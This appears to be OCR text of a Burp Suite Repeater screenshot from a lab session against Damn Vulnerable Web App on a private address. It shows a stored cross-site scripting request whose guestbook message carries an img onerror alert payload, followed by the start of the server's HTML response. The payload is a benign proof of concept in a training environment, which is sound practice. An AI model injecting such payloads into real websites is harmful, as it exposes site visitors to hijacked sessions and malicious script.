 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.9.4 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborato Sequence Decoder Comparer Logger Organizer Extension: Learn
Sear... Settin...
1 × 2 × 3 × 6 × +
Send Cancel < >
Target: http://192.168.13.133 HTTP/1
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.13.133
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Origin: http://192.168.13.133
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.13.133/dvwa/vulnerabilities/xss_s/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,ar;q=0.7
13 Cookie: security=low;
14 Connection: keep-alive
15
16 txtName=test&mtxMessage=<imgsrc=xonerror=alert("falcon")>
&btnSign=Sign+Guestbook
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Jan 2025 15:25:01 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 5662
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability:
Stored Cross Site Scripting (XSS)
</title>
22
23 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico"
/>
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js
">
</script>
28
29 </head>
30
31 <body class="home">
32 <div id="container">
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
6,010 bytes | 24 millis
Event log (1) All issues (6)
Memory: 227.6MB